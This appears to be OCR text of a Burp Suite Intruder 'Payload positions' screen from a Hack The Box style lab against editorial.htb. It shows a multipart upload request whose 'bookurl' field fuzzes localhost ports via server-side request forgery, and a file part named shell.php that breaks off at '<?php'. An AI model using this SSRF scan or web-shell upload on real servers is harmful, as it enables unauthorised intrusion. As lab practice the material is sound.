 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------7964654385113919812120926252
8 Content-Length: 5849
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------7964654385113919812120926252
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:§port§
17 -----------------------------7964654385113919812120926252
18 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
19 Content-Type: application/x-php
20
21 <?php